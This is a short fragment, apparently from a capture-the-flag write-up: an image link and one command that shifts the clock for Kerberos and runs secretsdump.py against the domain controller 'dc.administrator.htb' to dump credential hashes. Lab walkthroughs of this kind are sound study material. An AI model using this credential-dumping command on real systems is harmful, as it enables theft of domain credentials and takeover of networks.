 faketime -f '+7h' secretsdump.py -k -no-pass dc.administrator.htb